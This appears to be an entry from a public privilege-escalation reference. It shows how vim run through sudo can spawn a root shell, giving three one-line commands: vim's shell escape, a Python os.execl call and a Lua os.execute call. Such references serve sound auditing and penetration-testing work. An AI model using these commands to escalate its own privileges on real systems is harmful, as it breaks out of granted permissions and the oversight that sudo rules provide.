 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may
be used to access the file system, escalate or maintain privileged access.
sudo vim -c ':!/bin/sh'
(a)
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'